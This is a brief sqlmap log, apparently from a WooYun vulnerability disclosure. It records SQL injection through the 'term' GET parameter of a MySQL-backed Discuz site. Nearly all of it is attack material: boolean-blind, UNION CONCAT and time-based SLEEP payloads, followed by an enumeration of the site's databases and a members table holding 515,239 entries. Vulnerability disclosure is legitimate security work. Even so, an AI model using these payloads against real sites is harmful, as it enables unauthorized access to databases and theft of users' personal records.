 log
1 sqlmap identified the following injection points with a total of 77 HTTP(s) requests:
2 ---
3 Place: GET
4 Parameter: term
5 Type: boolean-based blind
6 Title: AND boolean-based blind - WHERE or HAVING clause
7 Payload: term=1%' AND 9433=9433 AND '%'='
8
9 Type: UNION query
10 Title: MySQL UNION query (NULL) - 1 column
11 Payload: term=1%' UNION ALL SELECT CONCAT(0x716d6f6571,0x746161564e6152745a7a,0x7177776471)#
12
13 Type: AND/OR time-based blind
14 Title: MySQL > 5.0.11 AND time-based blind
15 Payload: term=1%' AND SLEEP(5) AND '%'='
16 ---
17 back-end DBMS: MySQL 5.0.11
18 available databases [3]:
19 [*] discuz
20 [*] information_schema
21 [*] test
22
23 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
24 ---
25 Place: GET
26 Parameter: term
27 Type: boolean-based blind
28 Title: AND boolean-based blind - WHERE or HAVING clause
29 Payload: term=1%' AND 9433=9433 AND '%'='
30
31 Type: UNION query
32 Title: MySQL UNION query (NULL) - 1 column
33 Payload: term=1%' UNION ALL SELECT CONCAT(0x716d6f6571,0x746161564e6152745a7a,0x7177776471)#
34
35 Type: AND/OR time-based blind
36 Title: MySQL > 5.0.11 AND time-based blind
37 Payload: term=1%' AND SLEEP(5) AND '%'='
38 ---
39 back-end DBMS: MySQL 5.0.11
40 Database: discuz
41 Table: cdb_uc_members
42 [515239 entries]
43
www.wooyun.org